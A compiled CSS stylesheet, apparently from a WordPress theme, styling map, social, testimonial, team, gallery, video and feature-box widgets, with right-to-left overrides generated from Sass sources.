.widget-googlemap .info-wrapper:nth-child(2n) {
  font-weight: 700;
}
/* line 1219, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper .icon {
  width: 70px;
  height: 70px;
  line-height: 76px;
  text-align: center;
  border: 2px dashed #3f4143;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  float: left;
  margin-right: 20px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-googlemap .info-wrapper .icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-googlemap .info-wrapper .icon {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 1227, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper .icon i {
  font-size: 28px;
}
/* line 1231, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper .des {
  color: #fff;
  overflow: hidden;
  margin: 6px 0 0;
}
/* line 1237, ../sass/template/_elements.scss */
.widget-googlemap .info-top {
  border-bottom: 2px dashed #414445;
  overflow: hidden;
}
/* line 1241, ../sass/template/_elements.scss */
.widget-googlemap .info-bottom {
  margin: 40px 0;
}
/* line 1243, ../sass/template/_elements.scss */
.widget-googlemap .info-bottom a {
  display: inline-block;
  text-align: center;
  line-height: 42px;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #101416;
  background: #3f4143;
}
/* line 1251, ../sass/template/_elements.scss */
.widget-googlemap .info-bottom a:hover, .widget-googlemap .info-bottom a:active {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #0e1113;
}
/* line 1255, ../sass/template/_elements.scss */
.widget-googlemap .info-bottom a + a {
  margin-left: 12px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-googlemap .info-bottom a + a {
  margin-right: 12px;
  margin-left: inherit;
}

/* line 1263, ../sass/template/_elements.scss */
.widget-social .social {
  padding: 0;
  list-style: none;
  margin: 0;
}
/* line 1267, ../sass/template/_elements.scss */
.widget-social .social > li {
  display: inline-block;
  margin: 0;
}
/* line 1270, ../sass/template/_elements.scss */
.widget-social .social > li a {
  display: inline-block;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
  line-height: 36px;
  background: #414141;
  font-size: 14px;
  color: #888f99;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background: transparent;
}
/* line 1281, ../sass/template/_elements.scss */
.widget-social .social > li a:hover {
  color: #fff;
  background: #009cff;
}
/* line 1288, ../sass/template/_elements.scss */
.widget-social.right {
  text-align: right;
}
/* line 1291, ../sass/template/_elements.scss */
.widget-social.style-center {
  text-align: center;
}
/* line 1296, ../sass/template/_elements.scss */
.widget-social.large .social > li {
  margin-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-social.large .social > li {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 1298, ../sass/template/_elements.scss */
.widget-social.large .social > li:last-child {
  margin: 0;
}
/* line 1301, ../sass/template/_elements.scss */
.widget-social.large .social > li a {
  font-size: 26px;
  width: 50px;
  height: 50px;
  line-height: 50px;
}
/* line 1309, ../sass/template/_elements.scss */
.widget-social.fulltext {
  text-align: center;
}
/* line 1312, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li {
  display: inline-block;
  margin: 0;
}
/* line 1315, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li + li {
  margin-left: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-social.fulltext .social > li + li {
  margin-right: 2px;
  margin-left: inherit;
}
/* line 1318, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a {
  min-width: 196px;
  border: 2px solid #009cff;
  background: #fff;
  display: inline-block;
  width: auto;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  text-align: left;
  line-height: 46px;
  font-size: 16px;
  font-weight: 700;
  color: #009cff;
  padding: 0 25px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-social.fulltext .social > li a {
  text-align: right;
}
/* line 1332, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a i {
  font-size: 18px;
  margin-right: 27px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-social.fulltext .social > li a i {
  margin-left: 27px;
  margin-right: inherit;
}
/* line 1336, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a:hover {
  color: #fff !important;
  background: #009cff;
}
/* line 1340, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.facebook {
  color: #3c599f;
  border-color: #3c599f;
}
/* line 1343, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.facebook:hover {
  background: #3c599f;
}
/* line 1347, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.twitter {
  color: #32ccfe;
  border-color: #32ccfe;
}
/* line 1350, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.twitter:hover {
  background: #32ccfe;
}
/* line 1354, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.youtube {
  color: #bb0000;
  border-color: #bb0000;
}
/* line 1357, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.youtube:hover {
  background: #bb0000;
}
/* line 1361, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.pinterest {
  color: #cb2027;
  border-color: #cb2027;
}
/* line 1364, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.pinterest:hover {
  background: #cb2027;
}
/* line 1368, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.google-plus {
  color: #dd4c39;
  border-color: #dd4c39;
}
/* line 1371, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.google-plus:hover {
  background: #dd4c39;
}
/* line 1375, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.instagram {
  color: #bc2a8d;
  border-color: #bc2a8d;
}
/* line 1378, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.instagram:hover {
  background: #bc2a8d;
}

/* line 1389, ../sass/template/_elements.scss */
.contact-top .item {
  display: inline-block;
  min-width: 230px;
}
/* line 1392, ../sass/template/_elements.scss */
.contact-top .item + .item {
  margin-left: 35px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-top .item + .item {
  margin-right: 35px;
  margin-left: inherit;
}
/* line 1396, ../sass/template/_elements.scss */
.contact-top .item-icon {
  width: 50px;
  height: 50px;
  border: 2px solid #e2e2e2;
  line-height: 54px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 12px;
  float: left;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-top .item-icon {
  margin-left: 12px;
  margin-right: inherit;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact-top .item-icon {
  float: right;
}
/* line 1405, ../sass/template/_elements.scss */
.contact-top .item-icon i {
  font-size: 24px;
}
/* line 1409, ../sass/template/_elements.scss */
.contact-top .item-body {
  overflow: hidden;
  font-size: 14px;
}
/* line 1412, ../sass/template/_elements.scss */
.contact-top .item-body span {
  display: block;
  font-size: 18px;
  font-family: "Dosis";
  font-style: italic;
}

/* line 1422, ../sass/template/_elements.scss */
.time-top .item {
  display: inline-block;
  min-width: 230px;
  padding-top: 15px;
  padding-bottom: 15px;
}
/* line 1427, ../sass/template/_elements.scss */
.time-top .item + .item {
  margin-left: 30px;
  padding-left: 30px;
  border-left: 1px solid #252525;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .time-top .item + .item {
  margin-right: 30px;
  margin-left: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .time-top .item + .item {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .time-top .item + .item {
  border-right: 1px solid #252525;
  border-left: inherit;
}
/* line 1433, ../sass/template/_elements.scss */
.time-top .item-icon {
  display: inline-block;
  margin-right: 8px;
  float: left;
  color: #009cff;
  margin-top: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .time-top .item-icon {
  margin-left: 8px;
  margin-right: inherit;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .time-top .item-icon {
  float: right;
}
/* line 1439, ../sass/template/_elements.scss */
.time-top .item-icon i {
  font-size: 24px;
}
/* line 1443, ../sass/template/_elements.scss */
.time-top .item-body {
  color: #555555;
  overflow: hidden;
  font-size: 13px;
}
/* line 1447, ../sass/template/_elements.scss */
.time-top .item-body span {
  display: block;
  font-weight: 700;
  color: #797979;
}

/* line 1456, ../sass/template/_elements.scss */
.top-info > span {
  margin-right: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .top-info > span {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 1458, ../sass/template/_elements.scss */
.top-info > span i {
  opacity: 0.5;
  filter: alpha(opacity=50);
  vertical-align: text-top;
  display: inline-block;
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .top-info > span i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 1467, ../sass/template/_elements.scss */
.social-link {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}
/* line 1471, ../sass/template/_elements.scss */
.social-link li {
  display: inline-block;
  margin: 0 5px;
}
/* line 1474, ../sass/template/_elements.scss */
.social-link li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 100%;
  color: #797979;
  display: inline-block;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
  border: 1px solid #e2e2e2;
}
/* line 1487, ../sass/template/_elements.scss */
.social-link.lighten li a {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ffffff;
  color: #ffffff;
}

/* line 1496, ../sass/template/_elements.scss */
.widget-ourteam .widget-title {
  font-size: 35px;
  font-weight: 300;
  margin: 0 0 60px;
}
/* line 1500, ../sass/template/_elements.scss */
.widget-ourteam .widget-title strong {
  font-weight: 400;
}

/* line 1506, ../sass/template/_elements.scss */
.ourteam-inner .name-team {
  margin: 8px 0 5px;
  font-size: 18px;
  font-weight: 400;
}
/* line 1511, ../sass/template/_elements.scss */
.ourteam-inner .des {
  font-size: 15px;
  margin: 0;
}
/* line 1515, ../sass/template/_elements.scss */
.ourteam-inner .avarta {
  overflow: hidden;
  position: relative;
}
/* line 1516, ../sass/template/_elements.scss */
.ourteam-inner .avarta:before {
  background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
  content: "";
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
/* line 1530, ../sass/template/_elements.scss */
.ourteam-inner .avarta .social-team {
  list-style: none;
  padding: 0;
  margin: 0;
  top: 15px;
  right: -20px;
  margin: 0;
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  visibility: hidden;
  z-index: 9;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .ourteam-inner .avarta .social-team {
  left: -20px;
  right: auto;
}
/* line 1541, ../sass/template/_elements.scss */
.ourteam-inner .avarta .social-team a {
  color: #fff;
  line-height: 40px;
  font-size: 18px;
}
/* line 1549, ../sass/template/_elements.scss */
.ourteam-inner:hover .avarta:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1552, ../sass/template/_elements.scss */
.ourteam-inner:hover .avarta .social-team {
  visibility: visible;
  right: 20px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .ourteam-inner:hover .avarta .social-team {
  left: 20px;
  right: auto;
}
/* line 1556, ../sass/template/_elements.scss */
.ourteam-inner:hover .name-team {
  color: #009cff;
}
/* line 1560, ../sass/template/_elements.scss */
.ourteam-inner .info {
  padding: 20px 6px;
}

/* line 1566, ../sass/template/_elements.scss */
.widget-gallery .popup-image {
  display: block;
  position: relative;
}
/* line 1569, ../sass/template/_elements.scss */
.widget-gallery .popup-image:before {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1580, ../sass/template/_elements.scss */
.widget-gallery .popup-image:after {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  background: url("../images/zoom.png") center center no-repeat;
}
/* line 1591, ../sass/template/_elements.scss */
.widget-gallery .popup-image:hover:after, .widget-gallery .popup-image:hover:before {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

/* line 1600, ../sass/template/_elements.scss */
.wpb_image_grid .wpb_image_grid_ul li + li {
  padding-left: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .wpb_image_grid .wpb_image_grid_ul li + li {
  padding-right: 10px;
  padding-left: inherit;
}

/* line 1607, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 {
  text-align: center;
  margin: auto;
  max-width: 560px;
}
/* line 1611, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 .description {
  font-size: 15px;
  font-weight: 400;
  color: #efefef;
  margin: 15px 0 25px;
}
/* line 1617, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 .testimonial-content {
  margin: 35px 0;
}
/* line 1620, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 .name-client {
  font-size: 18px;
  color: #009cff;
  margin: 0;
  font-weight: 700;
  display: inline-block;
  vertical-align: top;
}
/* line 1628, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 .job {
  font-size: 14px;
  font-family: "Dosis";
  color: #b9b9b9;
}
/* line 1634, ../sass/template/_elements.scss */
.widget-testimonials .image {
  margin: 0 0 15px;
}
/* line 1636, ../sass/template/_elements.scss */
.widget-testimonials .image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  width: 80px;
  height: 80px;
}
/* line 1642, ../sass/template/_elements.scss */
.widget-testimonials .description {
  margin: 0 0 45px;
  font-size: 18px;
  font-weight: 600;
  font-family: "Dosis";
}
/* line 1649, ../sass/template/_elements.scss */
.widget-testimonials.light_left .layout-inner1 {
  text-align: inherit;
}
/* line 1651, ../sass/template/_elements.scss */
.widget-testimonials.light_left .layout-inner1 .description {
  margin: 15px 0 10px;
}
/* line 1655, ../sass/template/_elements.scss */
.widget-testimonials.light_left .image {
  float: left;
  padding-right: 20px;
  margin: 0;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-testimonials.light_left .image {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-testimonials.light_left .image {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 1660, ../sass/template/_elements.scss */
.widget-testimonials.light_left .widget-title {
  font-size: 30px;
  color: #ffb900;
  margin: 0 0 3px;
}
/* line 1665, ../sass/template/_elements.scss */
.widget-testimonials.light_left .description {
  color: #fff;
  overflow: hidden;
  font-size: 15px;
  font-family: "Karla", Helvetica, Arial, sans-serif;
}
/* line 1671, ../sass/template/_elements.scss */
.widget-testimonials.light_left .owl-controls {
  padding-left: 93px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-testimonials.light_left .owl-controls {
  padding-right: 93px;
  padding-left: inherit;
}
/* line 1673, ../sass/template/_elements.scss */
.widget-testimonials.light_left .owl-controls .owl-dots {
  text-align: inherit;
}

/* line 1680, ../sass/template/_elements.scss */
.widget-testimonials.dark .widget-title {
  font-size: 30px;
  margin: 0 0 35px;
  text-transform: uppercase;
}
/* line 1685, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 {
  text-align: inherit;
}
/* line 1687, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 .description {
  color: #2c394c;
  margin: 0 0 10px;
}
/* line 1691, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 .name-client {
  text-transform: uppercase;
  color: #2c394c;
}
/* line 1695, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 .job {
  color: #888f99;
}
/* line 1698, ../sass/template/_elements.scss */
.widget-testimonials.dark .layout-inner1 .testimonial-meta {
  margin: 0 0 20px;
}
/* line 1702, ../sass/template/_elements.scss */
.widget-testimonials.dark .owl-controls {
  padding-left: 130px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-testimonials.dark .owl-controls {
  padding-right: 130px;
  padding-left: inherit;
}
/* line 1704, ../sass/template/_elements.scss */
.widget-testimonials.dark .owl-controls .owl-dots {
  text-align: inherit;
}

/* line 1710, ../sass/template/_elements.scss */
.testimonial-v2 .test-icon {
  float: left;
  padding-right: 35px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .testimonial-v2 .test-icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .testimonial-v2 .test-icon {
  padding-left: 35px;
  padding-right: inherit;
}
/* line 1714, ../sass/template/_elements.scss */
.testimonial-v2 .left-content {
  overflow: hidden;
}

/* line 1720, ../sass/template/_elements.scss */
.section-contact textarea,
.section-contact input:not(.btn) {
  color: #3a3d3e;
  width: 100%;
  max-width: 100%;
  border: none;
  background: transparent none repeat scroll 0 0;
  border-bottom: 2px solid #cccccc;
  margin: 0 0 25px;
  padding: 6px 0;
}
/* line 1731, ../sass/template/_elements.scss */
.section-contact label {
  font-size: 12px;
  font-style: italic;
  margin: 0 0 10px;
}
/* line 1736, ../sass/template/_elements.scss */
.section-contact textarea {
  max-height: 170px;
}
/* line 1739, ../sass/template/_elements.scss */
.section-contact .title {
  font-size: 35px;
  margin: 0 0 40px;
  font-weight: 300;
  text-align: center;
}
/* line 1744, ../sass/template/_elements.scss */
.section-contact .title strong {
  font-weight: 400;
}

/* line 1750, ../sass/template/_elements.scss */
.widget-video {
  text-align: center;
}
/* line 1752, ../sass/template/_elements.scss */
.widget-video .widget-title {
  color: #fff;
  font-weight: 600;
  font-family: "Dosis";
  margin: 18px 0 0;
  line-height: 1.3;
  font-size: 36px;
}
/* line 1760, ../sass/template/_elements.scss */
.widget-video .description {
  font-size: 16px;
  font-weight: 400;
  color: #888f99;
}
/* line 1765, ../sass/template/_elements.scss */
.widget-video .popup-video {
  color: #fff;
}
/* line 1767, ../sass/template/_elements.scss */
.widget-video .popup-video img {
  vertical-align: middle;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1772, ../sass/template/_elements.scss */
.widget-video .popup-video:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
/* line 1777, ../sass/template/_elements.scss */
.widget-video.has-bg {
  position: relative;
}
/* line 1779, ../sass/template/_elements.scss */
.widget-video.has-bg .video-wrapper-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/* line 1789, ../sass/template/_elements.scss */
.widget-infor .infor-inner {
  margin: 0 0 15px;
}
/* line 1791, ../sass/template/_elements.scss */
.widget-infor .infor-inner .heding {
  font-weight: 400;
}

/* line 1798, ../sass/template/_elements.scss */
.widget-features-box.default {
  margin: 0;
}
/* line 1800, ../sass/template/_elements.scss */
.widget-features-box.default .fbox-icon {
  color: #009cff;
  font-size: 20px;
  float: left;
  padding-right: 20;
  min-width: 100px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-features-box.default .fbox-icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-features-box.default .fbox-icon {
  padding-left: 20;
  padding-right: inherit;
}
/* line 1807, ../sass/template/_elements.scss */
.widget-features-box.default .ourservice-heading {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 7px;
  color: #2c394c;
  font-family: "Dosis";
}
/* line 1814, ../sass/template/_elements.scss */
.widget-features-box.default .description {
  font-size: 15px;
  color: #2c394c;
}
/* line 1818, ../sass/template/_elements.scss */
.widget-features-box.default .fbox-content {
  overflow: hidden;
}
/* line 1821, ../sass/template/_elements.scss */
.widget-features-box.default .feature-box {
  margin-bottom: 35px;
}
/* line 1827, ../sass/template/_elements.scss */
.widget-features-box.linetime.grid .feature-box {
  padding-bottom: 26px;
}
/* line 1831, ../sass/template/_elements.scss */
.widget-features-box.linetime.grid .icon-inner:before {
  display: none;
}
/* line 1836, ../sass/template/_elements.scss */
.widget-features-box.linetime .ourservice-heading {
  font-size: 18px;
  line-height: 1.1;
  margin: 0 0 15px;
  text-transform: uppercase;
}
/* line 1842, ../sass/template/_elements.scss */
.widget-features-box.linetime .description {
  font-size: 15px;
  color: #888f99;
  line-height: 20px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
/* line 1848, ../sass/template/_elements.scss */
.widget-features-box.linetime .fbox-content {
  overflow: hidden;
}
/* line 1851, ../sass/template/_elements.scss */
.widget-features-box.linetime .fbox-icon {
  float: left;
  padding-right: 17px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-features-box.linetime .fbox-icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-features-box.linetime .fbox-icon {
  padding-left: 17px;
  padding-right: inherit;
}
/* line 1855, ../sass/template/_elements.scss */
.widget-features-box.linetime .icon-inner {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid #e2e2e2;
  width: 90px;
  height: 90px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  line-height: 86px;
  display: inline-block;
  text-align: center;
  position: relative;
  background: #fff;
}
/* line 1865, ../sass/template/_elements.scss */
.widget-features-box.linetime .icon-inner:before {
  content: '';
  z-index: 9;
  width: 2px;
  height: 55px;
  background: #e2e2e2;
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: 2px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 1876, ../sass/template/_elements.scss */
.widget-features-box.linetime .icon-inner .img-hover {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 1886, ../sass/template/_elements.scss */
.widget-features-box.linetime .icon-inner img {
  vertical-align: middle;
}
/* line 1891, ../sass/template/_elements.scss */
.widget-features-box.linetime .row-item:last-child .icon-inner:before {
  display: none;
}
/* line 1895, ../sass/template/_elements.scss */
.widget-features-box.linetime .feature-box {
  padding-bottom: 47px;
  overflow: hidden;
}
/* line 1899, ../sass/template/_elements.scss */
.widget-features-box.linetime .feature-box:hover .description {
  color: #2c394c;
}
/* line 1902, ../sass/template/_elements.scss */
.widget-features-box.linetime .feature-box:hover .icon-inner {
  border-color: #2c394c;
  background: #2c394c;
}
/* line 1905, ../sass/template/_elements.scss */
.widget-features-box.linetime .feature-box:hover .icon-inner .img-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 9;
}

/* line 1915, ../sass/template/_elements.scss */
.widget-information-box {
  text-align: center;
}
/* line 1917, ../sass/template/_elements.scss */
.widget-information-box .title {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}
/* line 1924, ../sass/template/_elements.scss */
.widget-information-box .description {
  font-size: 30px;
  font-family: "Dosis";
  color: #fff;
  font-weight: 700;
}
/* line 1929, ../sass/template/_elements.scss */
.widget-information-box .description p {
  margin: 0;
}
/* line 1932, ../sass/template/_elements.scss */
.widget-information-box .description i {
  font-size: 24px;
  margin-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-information-box .description i {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 1939, ../sass/template/_elements.scss */
.widget-boxinfo .widget-title {
  font-size: 18px;
  font-weight: 800;
  margin: 0 0 12px;
  text-transform: uppercase;
}
/* line 1945, ../sass/template/_elements.scss */
.widget-boxinfo .widget-description {
  font-weight: 400;
  font-size: 18px;
  font-style: italic;
  font-family: "Dosis";
  margin: 0 0 15px;
  color: #555555;
}

/* line 1956, ../sass/template/_elements.scss */
.widget-story .widget-title {
  font-weight: 800;
  font-size: 48px;
  margin: 0 0 20px;
}
/* line 1961, ../sass/template/_elements.scss */
.widget-story .info {
  margin: 0 0 15px;
}
/* line 1963, ../sass/template/_elements.scss */
.widget-story .info .name-disease {
  font-weight: 700;
  color: #2c394c;
}
/* line 1968, ../sass/template/_elements.scss */
.widget-story .widget-description {
  font-size: 18px;
  font-weight: 400;
  font-family: "Dosis";
  color: #555;
  font-style: italic;
}

/* line 1978, ../sass/template/_elements.scss */
.widget-brands .item {
  margin-bottom: 30px;
}
/* line 1980, ../sass/template/_elements.scss */
.widget-brands .item .item-wrapper {
  margin-bottom: 30px;
}
/* line 1983, ../sass/template/_elements.scss */
.widget-brands .item a {
  display: block;
  line-height: 92px;
  text-align: center;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1984, ../sass/template/_elements.scss */
.widget-brands .item a img {
  vertical-align: middle;
}
/* line 1992, ../sass/template/_elements.scss */
.widget-brands .item a:hover, .widget-brands .item a:active {
  border-color: #e2e2e2;
}

/* line 2000, ../sass/template/_elements.scss */
.widget-location .media-heading {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 5px;
}
/* line 2005, ../sass/template/_elements.scss */
.widget-location .media-left {
  font-size: 22px;
  min-width: 45px;
}
/* line 2009, ../sass/template/_elements.scss */
.widget-location .media {
  font-size: 15px;
  margin: 0 0 25px;
}

/* line 2015, ../sass/template/_elements.scss */
.feature-banner-inner {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/* line 2019, ../sass/template/_elements.scss */
.feature-banner-inner .widget-title {
  color: #fff;
  font-size: 25px;
}
@media (min-width: 480px) {
  /* line 2024, ../sass/template/_elements.scss */
  .feature-banner-inner.col-lg-cus-5 {
    width: 20%;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl .feature-banner-inner.col-lg-cus-5 {
    float: right;
  }
}
/* line 2029, ../sass/template/_elements.scss */
.feature-banner-inner .banner-static {
  position: relative;
}
/* line 2031, ../sass/template/_elements.scss */
.feature-banner-inner .banner-static .widget-title {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 2039, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body {
  background: #00a1f1 none repeat scroll 0 0;
  color: #ffffff;
  font-size: 15px;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  top: 100%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
/* line 2052, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body .widget-title {
  margin: 0 0 45px;
  position: relative;
}
/* line 2055, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body .widget-title:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -22px;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 52px;
}
/* line 2067, ../sass/template/_elements.scss */
.feature-banner-inner .banner-body .description {
  margin: 0 0 35px;
}
